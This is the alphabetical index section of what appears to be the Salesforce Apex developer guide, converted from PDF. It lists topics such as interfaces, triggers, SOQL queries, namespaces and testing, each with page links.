Integer data type [27](#page-46-0) primitive data type [2129](#page-2148-0) Integration using Apex [448](#page-467-0) Interfaces Auth.AuthProviderPlugin [658](#page-677-0) Auth.RegistrationHandler [675](#page-694-0) Auth.SamlJitHandler [680](#page-699-0) Canvas.ApplicationContext [739](#page-758-0) Canvas.CanvasLifecycleHandler [742](#page-761-0) Canvas.EnvironmentContext [745](#page-764-0) Canvas.RenderContext [751](#page-770-0) ChatterAnswers.AccountCreator [757](#page-776-1) Database Batchable [1490](#page-1509-0) Database.BatchableContext [1492](#page-1511-0) HttpCalloutMock [468](#page-487-0) Iterable [75](#page-94-0) Iterator [75](#page-94-0) Process.Plugin [1688](#page-1707-0) QuickAction.QuickActionDefaultsHandler [1719](#page-1738-0) reports.NotificationAction [1765](#page-1784-0) Schedulable [233](#page-252-0) Support.EmailTemplateSelector [1925](#page-1944-0) Support.MilestoneTriggerTimeCalculator [1927](#page-1946-0) System.Comparable [1962](#page-1981-0) System.HttpCalloutMock [2099](#page-2118-0) System.InstallHandler [2126](#page-2145-0) System.Queueable [2275](#page-2294-0) System.QueueableContext [2277](#page-2296-0) System.SandboxPostCopy [2297](#page-2316-0) System.Schedulable [2298](#page-2317-0) System.SchedulableContext [2299](#page-2318-0) System.UninstallHandler [2488](#page-2507-0) System.WebServiceMock [2512](#page-2531-0) TerritoryMgmt.OpportunityTerritory2AssignmentFilter [2535](#page-2554-0) TxnSecurity.PolicyCondition [2543](#page-2562-0) UrlRewriter [1923](#page-1942-0) InvocableMethod annotation [85](#page-104-0) InvocableVariable annotation [86](#page-105-0) Invoking Apex [207](#page-226-0) isAfter trigger variable [211](#page-230-0) isBefore trigger variable [211](#page-230-0) isDelete trigger variable [211](#page-230-0) isExecuting trigger variable [211](#page-230-0) isInsert trigger variable [211](#page-230-0) IsTest annotation [89](#page-108-0) isUndeleted trigger variable [211](#page-230-0) isUpdate trigger variable [211](#page-230-0) IsValid flag [99,](#page-118-0) [216](#page-235-0)

Iterators custom [75](#page-94-0) Iterable [75](#page-94-1) using [75](#page-94-2)

### J

```
JavaScript
     RemoteAction 268
JSON
     deserialization 490
    generator 494
     methods 490
     parsing 495
    serialization 490, 492
```
### K

kbManagement methods [371](#page-390-0) KbManagement namespace [1632](#page-1651-1) KbManagement.PublishingService class [1632](#page-1651-0) Keywords ALL ROWS [155](#page-174-0) final [38](#page-57-1), [77](#page-96-0) FOR UPDATE [143](#page-162-1) instanceof [78](#page-97-0) reserved [2596](#page-2615-0) super [78](#page-97-1) testMethod [550](#page-569-0) this [79](#page-98-0) transient [80](#page-99-0) webService [253](#page-272-0) with sharing [81](#page-100-0) without sharing [81](#page-100-0) Knowledge ConnectApi.Knowledge [1177](#page-1196-0)

# L

L-value expressions [39](#page-58-1) Language concepts [7](#page-26-0) Learning Apex [14](#page-33-0) Limit clause, SOQL query [153](#page-172-0) limits [347](#page-366-1) Limits best practices for running within governor limits [281](#page-300-1) code execution [273](#page-292-0) code execution email warnings [281](#page-300-0)

Limits (continued) methods [567](#page-586-1) List collection [2182](#page-2201-0) List iteration for loops [54](#page-73-1) List size, SOQL query for loop [155](#page-174-1) Lists about [30](#page-49-1) array notation [31](#page-50-0) defining [30](#page-49-1) expressions [162](#page-181-0) iterating [54](#page-73-0) sObject [157](#page-176-0) sorting [32](#page-51-0) sorting custom types [107](#page-126-0) sorting sObjects [159](#page-178-0) Literal expressions [39](#page-58-1) Local variables [62](#page-81-0) Locking statements [143](#page-162-1) Log, debug [515](#page-534-0) Long data type [27](#page-46-0) primitive data type [2198](#page-2217-0) Loops do-while [52](#page-71-0) execution limits [273](#page-292-0) see also For loops [52](#page-71-1) understanding [51](#page-70-1) while [52](#page-71-2)

### M

Managed packages AppExchange [101](#page-120-1) package versions [587](#page-606-0) version settings [105](#page-124-1) versions [587–589](#page-606-1) Managed sharing [185](#page-204-1) Manual sharing [186](#page-205-0) Map collection [2200](#page-2219-0) Maps considerations when using sObjects [164](#page-183-0) equals and hashcode methods [107](#page-126-1) iterating [54](#page-73-0) sObjects [163](#page-182-0) understanding [33](#page-52-0) Matcher class bounds [510](#page-529-0) capturing groups [511](#page-530-0)

Matcher class (continued) example [511](#page-530-1) regions [510](#page-529-1) searching [510](#page-529-2) Merge fields, named credentials [452](#page-471-0) Merge statements triggers and [217](#page-236-0) understanding [597](#page-616-1) Message class instantiation [612](#page-631-1) severity enum [613](#page-632-0) Message severity [613](#page-632-0) Messages ConnectApi.ChatterMessages [1102](#page-1121-0) Messaging namespace [1643](#page-1662-0) Messaging.RenderEmailTemplateBodyResult classes [1672](#page-1691-0) Messaging.RenderEmailTemplateError classes [1673](#page-1692-0) Metadata API call deploy [582](#page-601-0) Methods access modifiers [61](#page-80-0) custom settings [1985](#page-2004-1) enum [2092](#page-2111-1) Flow.Interview [1629](#page-1648-1) instance [62](#page-81-0) JSON [490](#page-509-0) kbManagement [371](#page-390-0) map [33](#page-52-0) Network [355](#page-374-1) package namespace prefixes [101](#page-120-1) passing-by-value [58](#page-77-0) recursive [58](#page-77-0) sendEmail [356](#page-375-1) set [33](#page-52-1) setFixedSearchResults [567](#page-586-0) static [62](#page-81-0) user-defined [58](#page-77-0) using with classes [58](#page-77-0) void with side effects [58](#page-77-0) XML Reader [2514](#page-2533-0) mobile push notifications PushNotification class [1666](#page-1685-0) MultiStaticResourceCalloutMock testing callouts [469](#page-488-0)

### N

Named credentials about [449](#page-468-1) body, custom [451](#page-470-0) header, authorization [451](#page-470-0) header, custom [451](#page-470-0) merge fields [452](#page-471-0) Namespace precedence [104](#page-123-0) prefixes [101](#page-120-1) type resolution [105](#page-124-0) Namespaces ApexPages [598](#page-617-0) AppLauncher [630](#page-649-0) Approval [632](#page-651-0) Auth [647](#page-666-0) cache [700](#page-719-0) Canvas [738](#page-757-1) ChatterAnswers [757](#page-776-0) Database [1489](#page-1508-0) Datacloud [1533](#page-1552-1) DataSource [1544](#page-1563-0) Dom [1616](#page-1635-1) Flow [1629](#page-1648-0) KbManagement [1632](#page-1651-1) Messaging [1643](#page-1662-0) Process [1688](#page-1707-1) QuickAction [1701](#page-1720-0) Reports [1729,](#page-1748-0) [1908](#page-1927-1) Schema [1847](#page-1866-0) Site [1923](#page-1942-1) Support [1925](#page-1944-1), [2535,](#page-2554-1) [2538](#page-2557-0) System [1929](#page-1948-0) UserProvisioning [2549](#page-2568-1) Nested lists [30](#page-49-1) Network methods [355](#page-374-1) New features in this release [5](#page-24-1) new trigger variable [211](#page-230-0) newMap trigger variable [211](#page-230-0) Not In clause, SOQL query [153](#page-172-0)

### $\Omega$

Objects ApexTesResultLimits [2563](#page-2582-0) ApexTestQueueItem [2558](#page-2577-0) ApexTestResult [2560](#page-2579-0) ApexTestRunResult [2566](#page-2585-0) old trigger variable [211](#page-230-0)

oldMap trigger variable [211](#page-230-0) Onramping [14](#page-33-0) Opaque bounds [510](#page-529-0) **Operations** DML [594](#page-613-2) DML exceptions [140](#page-159-1) **Operators** precedence [46](#page-65-1) understanding [40](#page-59-0) Order of trigger execution [218](#page-237-0) Org Cache [359](#page-378-0) Overloading custom API calls [256](#page-275-0)

### P

Packages creating [2126,](#page-2145-0) [2488](#page-2507-0) post install script [2126,](#page-2145-0) [2488](#page-2507-0) Packages, namespaces [101](#page-120-1) PackageVersionHeader headers [2582](#page-2601-0) PageReference class instantiation [2262](#page-2281-1) navigation example [2264](#page-2283-0) query string example [2263](#page-2282-0) Pages, Visualforce [267](#page-286-0) Parameterized typing [35](#page-54-1) Parent-child relationships SOQL queries [147](#page-166-0) understanding [39](#page-58-1) partition default [359,](#page-378-0) [362](#page-381-0) for cached data [359,](#page-378-0) [362](#page-381-0) Passed by value, primitives [27](#page-46-0) Passing-by-value [58](#page-77-0) Pattern class example [511](#page-530-1) Patterns and Matchers [508](#page-527-1) Performance Edition, deploying Apex [579](#page-598-0) Permissions enforcing using describe methods [184](#page-203-0) Permissions and custom API calls [254](#page-273-1), [262](#page-281-0) Person account triggers [220](#page-239-0) Platform Cache about [359](#page-378-0) best practices [367](#page-386-0) considerations [361](#page-380-0) features [360](#page-379-0) internals [363](#page-382-0) limits [361](#page-380-1) org cache, storing and retrieving values [366](#page-385-0)

Platform Cache (continued) partitions [362](#page-381-0) session cache, storing and retrieving values [364](#page-383-0) Visualforce global variable [365](#page-384-0) Platform Cache Partition tool using [359](#page-378-0) Polymorphic relationships [152](#page-171-0) Polymorphic, methods [58](#page-77-0) Precedence, operator [46](#page-65-1) Primitive data types passed by value [27](#page-46-0) Private access modifier [57,](#page-76-0) [61](#page-80-0) Process namespace [1688](#page-1707-1) Process.Plugin interface [1688](#page-1707-0) Process.Plugin interface data type conversions [440](#page-459-0) Process.PluginDescribeResult class [435](#page-454-0) Process.PluginDescribeResult.InputParameter class [435](#page-454-0) Process.PluginDescribeResult.OutputParameter class [435](#page-454-0) Sample implementation for lead conversion [440](#page-459-1) Process.PluginDescribeResult class [1691](#page-1710-0) Process.PluginDescribeResult.InputParameter class [1694](#page-1713-0) Process.PluginDescribeResult.OutputParameter class [1697](#page-1716-0) Process.PluginRequest class [1699](#page-1718-0) Process.PluginResult class [1700](#page-1719-0) Processing, triggers and bulk [210](#page-229-0) Production organizations, deploying Apex [579](#page-598-0) Programming patterns triggers [225](#page-244-1) Properties [66](#page-85-0) Protected access modifier [57](#page-76-0), [61](#page-80-0) Public access modifier [57](#page-76-0), [61](#page-80-0) push notifications PushNotification class [1666](#page-1685-0) Push notifications execution limits [273](#page-292-0) PushNotification classes [1666](#page-1685-0) PushNotificationPayload

classes [1669](#page-1688-0)

# Q

Queries execution limits [273](#page-292-0) SOQL and SOSL [144](#page-163-1) SOQL and SOSL expressions [39](#page-58-1) working with results [145](#page-164-0) Quick start [19](#page-38-1) **QuickAction** namespace [1701](#page-1720-0) QuickAction.DescribeAvailableQuickActionResult class [1702](#page-1721-0) QuickAction.DescribeLayoutComponent class [1703](#page-1722-0) QuickAction.DescribeLayoutItem class [1705](#page-1724-0) QuickAction.DescribeLayoutRow class [1707](#page-1726-0) QuickAction.DescribeLayoutSection class [1708](#page-1727-0) QuickAction.DescribeQuickActionDefaultValue class [1710](#page-1729-0) QuickAction.DescribeQuickActionResult class [1711](#page-1730-0) QuickAction.QuickAction class [2278](#page-2297-0) QuickAction.QuickActionDefaults classes [1717](#page-1736-0) QuickAction.QuickActionDefaultsHandler interfaces [1719](#page-1738-0) QuickAction.QuickActionRequest class [1721](#page-1740-0) QuickAction.QuickActionResult class [1725](#page-1744-0) QuickAction.SendEmailQuickActionDefaults classes [1727](#page-1746-0) Quickstart tutorial understanding [19](#page-38-2)

# R

ReadOnly annotation [92](#page-111-0) Reason field values [187](#page-206-0) Recalculating sharing [194](#page-213-0) Record ownership [186](#page-205-0) Recovered records [218](#page-237-1) Recursive methods [58](#page-77-0) triggers [209](#page-228-0) Regions and regular expressions [510](#page-529-1)

Regular expressions bounds [510](#page-529-0) grouping [2212](#page-2231-0) regions [510](#page-529-1) searching [2212](#page-2231-0) splitting [2271](#page-2290-0) understanding [508](#page-527-1) Relationships, accessing fields through [146](#page-165-0) Release notes [5](#page-24-1) Remote site settings [449](#page-468-2) RemoteAction annotation [92](#page-111-1) Reports decoding fact map [419](#page-438-0) filtering [418](#page-437-0) getting data [417](#page-436-0) getting metadata [416](#page-435-0) introduction [413](#page-432-0) listing asynchronous runs [416](#page-435-1) namespace [1729](#page-1748-0) requirements and limitations [414](#page-433-0) running [415](#page-434-0) testing [421](#page-440-0) Reports.AggregateColumn class [1732](#page-1751-0) Reports.BucketField classes [1734](#page-1753-0) Reports.BucketFieldValue classes [1741](#page-1760-0) Reports.BucketType enum [1745](#page-1764-0) Reports.ColumnDataType enum [1745](#page-1764-1) Reports.ColumnSortOrder enum [1746](#page-1765-1) Reports.CrossFilter classes [1746](#page-1765-0) Reports.CsfGroupType enum [1752](#page-1771-0) Reports.DateGranularity enum [1752](#page-1771-1) Reports.DetailColumn class [1753](#page-1772-0) Reports.Dimension class [1754](#page-1773-0) reports.EvaluatedCondition classes [1754](#page-1773-1) Reports.EvaluatedConditionOperator enum [1757](#page-1776-0) Reports.FilterOperator class [1758](#page-1777-0) Reports.FilterValue class [1759](#page-1778-0) reports.FormulaType enum [1760](#page-1779-1) Reports.GroupingColumn class [1760](#page-1779-0)

Reports.GroupingInfo class [1761](#page-1780-0) Reports.GroupingValue class [1763](#page-1782-0) reports.NotificationAction interfaces [1765](#page-1784-0) reports.NotificationActionContext classes [1766](#page-1785-0) Reports.ReportCsf classes [1768](#page-1787-0) Reports.ReportCurrency class [1777](#page-1796-0) Reports.ReportDataCell class [1778](#page-1797-0) Reports.ReportDescribeResult class [1779](#page-1798-0) Reports.ReportDetailRow class [1780](#page-1799-0) Reports.ReportDivisionInfo classes [1780](#page-1799-1) Reports.ReportExtendedMetadata class [1781](#page-1800-0) Reports.ReportFact class [1783](#page-1802-0) Reports.ReportFactWithDetails class [1784](#page-1803-0) Reports.ReportFactWithSummaries class [1785](#page-1804-0) Reports.ReportFilter class [1786](#page-1805-0) Reports.ReportFormat enum [1790](#page-1809-1) Reports.ReportInstance class [1790](#page-1809-0) Reports.ReportManager class [1793](#page-1812-0) Reports.ReportMetadata class [1798](#page-1817-0) Reports.ReportResults class [1817](#page-1836-0) Reports.ReportScopeInfo classes [1820](#page-1839-0) Reports.ReportScopeValue classes [1821](#page-1840-0) Reports.ReportType class [1822](#page-1841-0) Reports.ReportTypeColumn class [1823](#page-1842-0) Reports.ReportTypeColumnCategory class [1825](#page-1844-0)

Reports.ReportTypeMetadata class [1827](#page-1846-0) Reports.SortColumn classes [1828](#page-1847-0) Reports.StandardDateFilter classes [1830](#page-1849-0) Reports.StandardDateFilterDuration classes [1833](#page-1852-0) Reports.StandardDateFilterDurationGroup classes [1835](#page-1854-0) Reports.StandardFilter classes [1836](#page-1855-0) Reports.StandardFilterInfo classes [1838](#page-1857-0) Reports.StandardFilterInfoPicklist classes [1839](#page-1858-0) Reports.StandardFilterType enum [1840](#page-1859-0) Reports.SummaryValue class [1841](#page-1860-0) reports.ThresholdInformation classes [1842](#page-1861-0) Reports.TopRows classes [1843](#page-1862-0) Requests [135](#page-154-0) Reserved keywords [2596](#page-2615-0) REST Web Services Apex REST code samples [262](#page-281-1) Apex REST introduction [256](#page-275-1) Apex REST methods [257](#page-276-0) exposing Apex classes [256](#page-275-2) RestResource annotation [94](#page-113-0) retrieveCode call [583](#page-602-0) Role hierarchy [186](#page-205-0) rollback method [135](#page-154-0) Rounding modes [2072](#page-2091-0) RowCause field values [187](#page-206-0) runAs method package versions [590](#page-609-0) using [565](#page-584-0), [590](#page-609-0) runTests call [563](#page-582-0), [2575](#page-2594-0)

# S

Salesforce Connect adapters [377](#page-396-0) overview [376](#page-395-0) Salesforce Connect custom adapter about [378](#page-397-0) aggregation [392](#page-411-0) authentication [388](#page-407-0)

Salesforce Connect custom adapter (continued) callouts [389](#page-408-0) considerations [396](#page-415-0) develop [375](#page-394-0) example, Google Books [401](#page-420-0) example, Google Drive [396](#page-415-1) example, loopback [408](#page-427-0) examples [396](#page-415-2) External ID field, external object [387](#page-406-0) filters [393](#page-412-0) filters, compound [394](#page-413-0) filters, evaluating [393](#page-412-1) getting started [380](#page-399-0) key concepts [386](#page-405-0) named credentials [389](#page-408-0) OAuth [388](#page-407-1) paging [390](#page-409-0) queryMore [390](#page-409-1) queryMore, client-driven paging [391](#page-410-0) queryMore, server-driven paging [391](#page-410-1) sample DataSource.Connection class [380](#page-399-1) sample DataSource.Provider class [385](#page-404-0) setting up [386](#page-405-1) Salesforce Identity [287](#page-306-0) Salesforce Knowledge suggest [372](#page-391-0) Salesforce version [106](#page-125-0) Sample application code [2587](#page-2606-0) data model [2584](#page-2603-0) overview [2584](#page-2603-1) tutorial [2584](#page-2603-2) Sandbox organizations, deploying Apex [579](#page-598-0) Schedulable interface [234](#page-253-0) Schedule Apex [233](#page-252-0) Scheduler best practices [239](#page-258-0) schedulable interface [234](#page-253-0) testing [235](#page-254-0) Schema namespace [1847](#page-1866-0) Schema methods namespace prefixes [103](#page-122-0) Schema namespace prefix [103](#page-122-0) Schema.ChildRelationship class [1848](#page-1867-0) Schema.DataCategory class [1850](#page-1869-0)

Schema.DataCategoryGroupSobjectTypePair class [1851](#page-1870-0) Schema.DescribeColorResult class [1854](#page-1873-0) Schema.DescribeDataCategoryGroupResult class [1855](#page-1874-0) Schema.DescribeDataCategoryGroupStructureResult class [1858](#page-1877-0) Schema.DescribeFieldResult class [1860](#page-1879-0) Schema.DescribeIconResult class [1875](#page-1894-0) Schema.DescribeSObjectResult class [1878](#page-1897-0) Schema.DescribeTabResult class [1886](#page-1905-0) Schema.DescribeTabSetResult class [1889](#page-1908-0) Schema.DisplayType enum [1892](#page-1911-0) Schema.FieldSet class [1894](#page-1913-0) Schema.FieldSetMember class [1897](#page-1916-0) Schema.PicklistEntry class [1899](#page-1918-0) Schema.RecordTypeInfo class [1901](#page-1920-0) Schema.SOAPType enum [1903](#page-1922-0) Schema.SObjectField class [1904](#page-1923-0) Schema.sObjectType class [1905](#page-1924-0) **Search** namespace [1908](#page-1927-1) Search.KnowledgeSuggestionFilter classes [1908](#page-1927-0) Search.QuestionSuggestionFilter classes [1913](#page-1932-0) Search.SearchResult classes [1917](#page-1936-0) Search.SearchResults classes [1918](#page-1937-0) Search.SuggestionOption classes [1919](#page-1938-0) Search.SuggestionResult classes [1921](#page-1940-0)

Search.SuggestionResults classes [1922](#page-1941-0) SearchPromotionRule [371](#page-390-1) Security and custom API calls [254](#page-273-1), [262](#page-281-0) certificates [474](#page-493-0) class [185](#page-204-0) code [199](#page-218-0) formulas [200](#page-219-0) Visualforce [200](#page-219-0) SelectOption example [2308](#page-2327-0) instantiation [2307](#page-2326-1) **SendEmailError** class [1675](#page-1694-0) SendEmailResult class [1676](#page-1695-0) Session Cache [359](#page-378-0) SessionManagement classes [684](#page-703-0) Set collection [2313](#page-2332-0) Set accessors [66](#page-85-0) setFixedSearchResults method [567](#page-586-0) Sets iterating [54](#page-73-0) iteration for loops [54](#page-73-1) understanding [33](#page-52-1) with sObjects [163](#page-182-1) setSavepoint method [135](#page-154-0) Severity, messages [613](#page-632-0) Sharing access levels [187](#page-206-1) and custom API calls [254](#page-273-1), [262](#page-281-0) Apex managed [185](#page-204-1) reason field values [187](#page-206-0) recalculating [194](#page-213-0) rules [186](#page-205-0) understanding [186](#page-205-1) Sharing reasons database object [1524](#page-1543-0) recalculating [194](#page-213-0) understanding [188](#page-207-0) SingleEmailMessage class [1663,](#page-1682-0) [1677](#page-1696-0) Site namespace [1923](#page-1942-1) Site class [423](#page-442-0) size trigger variable [211](#page-230-0)

SOAP and overloading [256](#page-275-0) SOAP API calls compileAndTest [580](#page-599-0), [585](#page-604-0) compileClasses [585](#page-604-0) compileTriggers [585](#page-604-0) custom [253](#page-272-0) executeAnonymous [208](#page-227-0) retrieveCode [583](#page-602-0) runTests [563](#page-582-0) transaction control [135](#page-154-0) when to use [3](#page-22-0) SOAP API objects ApexTestQueueItem [564](#page-583-0) ApexTestResult [564](#page-583-0) sObject Class [2344](#page-2363-0) sObjects access all [171](#page-190-0) accessing fields through relationships [146](#page-165-0) data types [27,](#page-46-0) [112](#page-131-1) dereferencing fields [145](#page-164-0) describe result methods [1878](#page-1897-0) describe results [167](#page-186-0) expressions [162](#page-181-0) fields [113](#page-132-0) formula fields [145](#page-164-0) lists [157](#page-176-0) mixed DML in test methods [138](#page-157-0) sorting [159](#page-178-0) that cannot be used together [136](#page-155-0) that do not support DML operations [139](#page-158-0) tokens [167](#page-186-1) validating [114](#page-133-1) SOQL injection [178](#page-197-1) SOQL queries aggregate functions [148](#page-167-0) Apex variables in [153](#page-172-0) dynamic [177](#page-196-0) execution limits [273](#page-292-0) expressions [39](#page-58-1) for loops [143](#page-162-0), [155](#page-174-1) foreign key [147](#page-166-0) inline, locking rows for [143](#page-162-1) large result lists [148](#page-167-1) limit methods [2165](#page-2184-0) locking [143](#page-162-0) null values [151](#page-170-0) parent-child relationship [147](#page-166-0) Polymorphic relationships [152](#page-171-0)

SOQL queries (continued) preventing injection [178](#page-197-1) querying all records [155](#page-174-0) understanding [144](#page-163-1) working with results [145](#page-164-0) Sorting lists [32](#page-51-0) SOSL injection [179](#page-198-1) SOSL queries Apex variables in [153](#page-172-0) dynamic [178](#page-197-0) execution limits [273](#page-292-0) expressions [39](#page-58-1) limit methods [2165](#page-2184-0) preventing injection [179](#page-198-1) testing [567](#page-586-0) understanding [144](#page-163-1) working with results [145](#page-164-0) Special characters [27](#page-46-0) SSL authentication [474](#page-493-0) StandardController example [617](#page-636-0) StandardController class instantiation [616](#page-635-1) StandardSetController example [622](#page-641-0) StandardSetController class instantiation [622](#page-641-1) Start and stop test [567](#page-586-1) Statements assignment [47](#page-66-0) execution limits [273](#page-292-0) if-else [51](#page-70-0) locking [143](#page-162-1) method invoking [58](#page-77-0) Static initialization code [62](#page-81-0) methods [62](#page-81-0) variables [62](#page-81-0) StaticResourceCalloutMock testing callouts [469](#page-488-0) String primitive data type [2365](#page-2384-0) Strings data type [27](#page-46-0) super keyword [78](#page-97-1) Support namespace [1925,](#page-1944-1) [2535](#page-2554-1), [2538](#page-2557-0) Support Classes [430](#page-449-0)

Support.EmailTemplateSelector interface [1925](#page-1944-0) Support.MilestoneTriggerTimeCalculator Interface [1927](#page-1946-0) Syntax case sensitivity [38](#page-57-0) comments [46](#page-65-0) variables [37](#page-56-0) System namespace [1929](#page-1948-0) System architecture, Apex [4](#page-23-0) System Log console using [519](#page-538-0) System methods namespace prefixes [102](#page-121-0) system mode [351](#page-370-0) System namespace prefix [102](#page-121-0) System validation [218](#page-237-0) system.Address classes [1934](#page-1953-0) System.Answers class [1938](#page-1957-0) System.ApexPages class [1940](#page-1959-0) System.Approval class [1942](#page-1961-0) System.BusinessHours class [1958](#page-1977-0) System.Cases class [1961](#page-1980-0) System.Comparable interface [1962](#page-1981-0) System.Comparable Interface compareTo method [1962](#page-1981-0) System.Continuation classes [1964](#page-1983-0) System.Cookie class [1968](#page-1987-0) System.Crypto class [1973](#page-1992-0) System.Database class [1996](#page-2015-0) System.EncodingUtil class [2088](#page-2107-0) System.FlexQueue classes [2095](#page-2114-0) System.Http class [2098](#page-2117-0)

System.HttpCalloutMock interface [2099](#page-2118-0) System.HttpCalloutMock Interface respond method [2099](#page-2118-0) System.HttpRequest class [2100](#page-2119-0) System.HttpResponse class [2110](#page-2129-0) System.Ideas class [2122](#page-2141-0) System.InstallHandler interface [2126](#page-2145-0) System.InstallHandler interface onInstall method [2126](#page-2145-0) System.JSON class [2131](#page-2150-0) System.JSONGenerator class [2138](#page-2157-0) System.JSONParser class [2152](#page-2171-0) System.JSONToken enum [2164](#page-2183-0) System.Limits class [2165](#page-2184-0) system.Location classes [2195](#page-2214-0) System.Matcher class [2212](#page-2231-0) System.Matcher methods See also Pattern methods [2212](#page-2231-0) System.Math class [2224](#page-2243-0) System.Messaging class [2250](#page-2269-0) System.MultiStaticResourceCalloutMock class [2255](#page-2274-0) System.Network class [2257](#page-2276-0) System.PageReference class [2262](#page-2281-0) System.Pattern class [2271](#page-2290-0) System.Queueable interface [2275](#page-2294-0) System.QueueableContext interface [2277](#page-2296-0) System.RemoteObjectController class [2282](#page-2301-0)
System.ResetPasswordResult class [2285](#page-2304-0) System.RestContext class [2286](#page-2305-0) System.RestRequest class [2287](#page-2306-0) System.RestResponse class [2293](#page-2312-0) System.SandboxPostCopy interfaces [2297](#page-2316-0) System.Schedulable interface [2298](#page-2317-0) System.SchedulableContext interface [2299](#page-2318-0) System.Schema class [2300](#page-2319-0) System.Search class [2304](#page-2323-0) System.SelectOption class [2307](#page-2326-0) System.Site class [2324](#page-2343-0) System.StaticResourceCalloutMock class [2363](#page-2382-0) System.System class [2439](#page-2458-0) System.Test class [2459](#page-2478-0) System.Time class [2472](#page-2491-0) System.TimeZone class [2477](#page-2496-0) System.Trigger class [2480](#page-2499-0) System.Type class [2482,](#page-2501-0) [2511](#page-2530-0) System.UninstallHandler interface onUninstall method [2488](#page-2507-0) System.URL class [2491](#page-2510-0) System.UserInfo class [2499](#page-2518-0) System.Version class [2507](#page-2526-0) System.WebServiceMock interface [2512](#page-2531-0) System.WebServiceMock Interface doInvoke method [2512](#page-2531-0)

System.XmlStreamReader class [2514](#page-2533-0) System.XmlStreamWriter class [2528](#page-2547-0)

## T

Tasks define action links [302](#page-321-0) define action links in template [306](#page-325-0) post action links [302](#page-321-0) post action links defined in template [306](#page-325-0) Territory Management 2.0 [431](#page-450-0) Territory2 trigger [431](#page-450-0) TerritoryMgmt.OpportunityTerritory2AssignmentFilter interfaces [2535](#page-2554-0) Test methods Visualforce [2459](#page-2478-0) Test setup methods [560](#page-579-0) Testing best practices [568](#page-587-0) callouts [467–469](#page-486-0) callouts with DML [472](#page-491-0) code coverage [574](#page-593-0) example [569](#page-588-0) governor limits [567](#page-586-0) runAs [565,](#page-584-0) [590](#page-609-0) using start and stop test [567](#page-586-0) what to test [549](#page-568-0) testMethod keyword [550](#page-569-0) Tests common utility classes [559](#page-578-0) data [555](#page-574-0) data access [555](#page-574-1) for SOSL queries [567](#page-586-1) isTest annotation [89](#page-108-0) running [562](#page-581-0) test data [557](#page-576-0) TestVisible annotation [553](#page-572-0) understanding [548–549](#page-567-0) testSetup annotation [560](#page-579-0) TestSetup annotation [93](#page-112-0) TestVisible annotation [93](#page-112-1) this keyword [79](#page-98-0) Throw statements [536](#page-555-0) Time data type [27](#page-46-0) Tokens fields [168](#page-187-0) reserved [2596](#page-2615-0)

Tokens (continued) sObjects [167](#page-186-0) Tools [580](#page-599-0) Traditional for loops [53](#page-72-0) Transaction control statements triggers and [211](#page-230-0) understanding [135](#page-154-0) Transactions [271–272](#page-290-0) transient keyword [80](#page-99-0) Transparent bounds [510](#page-529-0) **Trigger** step by step walkthrough [19–22,](#page-38-0) [24](#page-43-0) Trigger-ignoring operations [220](#page-239-0) Triggers API version [106](#page-125-0) bulk exception handling [140](#page-159-0) bulk processing [210](#page-229-0) bulk queries [214](#page-233-0) Chatter [223](#page-242-0) Chatter messages [352](#page-371-0) common idioms [214](#page-233-0) context variable considerations [213](#page-232-0) context variables [211](#page-230-1) defining [216](#page-235-0) design pattern [225](#page-244-0) entity and field considerations [221](#page-240-0) events [211](#page-230-0) exceptions [225](#page-244-1) execution order [218](#page-237-0) feed items [355](#page-374-0) ignored operations [220](#page-239-0) isValid flag [216](#page-235-0) maps and sets, using [214](#page-233-0) merge events and [217](#page-236-0) recovered records [218](#page-237-1) syntax [211](#page-230-0) transaction control [135](#page-154-0) transaction control statements [211](#page-230-0) undelete [218](#page-237-1) understanding [209](#page-228-0) unique fields [214](#page-233-0) Try-catch-finally statements [536](#page-555-1) Tutorial [19](#page-38-1), [2584](#page-2603-0) TxnSecurity.Event classes [2539](#page-2558-0) TxnSecurity.PolicyCondition interfaces [2543](#page-2562-0) Type resolution [105](#page-124-0)

Types Primitive [27](#page-46-0) sObject [112](#page-131-0) understanding [27](#page-46-1) Typographical conventions [2604](#page-2623-0)

# U

Undelete database method [597](#page-616-0) Undelete statement [597](#page-616-0) Undelete triggers [218](#page-237-1) Unit tests for SOSL queries [567](#page-586-1) running [562](#page-581-0) understanding [550](#page-569-0) Unlimited Edition, deploying Apex [579](#page-598-0) Update database method [595](#page-614-0) Update statement [595](#page-614-0) Upsert database method [595](#page-614-1) Upsert statement [595](#page-614-1) UrlRewriter interface [1923](#page-1942-0) User managed sharing [186](#page-205-0) User-defined methods, Apex [58](#page-77-0) UserProfiles ConnectApi.UserProfiles [1301](#page-1320-0) UserProvisioning [2549](#page-2568-0) UserProvisioning.ConnectorTestUtil classes [2549](#page-2568-1) UserProvisioning.UserProvisioningLog classes [2550](#page-2569-0) UserProvisioning.UserProvisioningPlugin class [2553](#page-2572-0) UserTerritory2Association trigger [431](#page-450-0)

### $\overline{V}$

Validating sObject and field names [114](#page-133-0) Validation, system [218](#page-237-0) Variables access modifiers [61](#page-80-0) declaring [37](#page-56-0) in SOQL and SOSL queries [153](#page-172-0) instance [62](#page-81-0) local [62](#page-81-0) precedence [104](#page-123-0) static [62](#page-81-0) trigger context [211](#page-230-1) using with classes [57](#page-76-0) Version settings API version [106](#page-125-0)

Version settings (continued) package versions [107](#page-126-0) understanding [105](#page-124-1) Very large SOQL queries [148](#page-167-0) Virtual definition modifier [57](#page-76-1) Visual Workflow accessing flow variables [433](#page-452-0) Visualforce ApexPages methods [1940](#page-1959-0) message severity [613](#page-632-0) pages [267](#page-286-0) RemoteObjectController methods [2282](#page-2301-0) security tips [199](#page-218-0) when to use [3](#page-22-0)

#### W

Walk-through, sample application [2584](#page-2603-0) Web services API calls available for Apex [2558](#page-2577-0) compileAndTest [2568](#page-2587-0) compileClasses [2572](#page-2591-0) compileTriggers [2574](#page-2593-0) executeanonymous [2574](#page-2593-1) runTests [2575](#page-2594-0) WebService methods considerations [254](#page-273-0) exposing data [254](#page-273-1) overloading [256](#page-275-0) understanding [253](#page-272-0) Where clause, SOQL query [153](#page-172-0)

While loops [52](#page-71-0) Wildcards [349](#page-368-0) with sharing keywords [81,](#page-100-0) [351](#page-370-0) without sharing keywords [81](#page-100-0), [351](#page-370-0) Workflow [218](#page-237-0) Writable external objects about [379](#page-398-0) considerations [379](#page-398-1) Writing Apex [12–13](#page-31-0) WSDLs creating an Apex class from [453](#page-472-0) debugging [465](#page-484-0) example [458](#page-477-0) generating [253](#page-272-0) mapping headers [465](#page-484-0) overloading [256](#page-275-0) runtime events [465](#page-484-0) testing [461](#page-480-0) testing and DML [463](#page-482-0)

### X

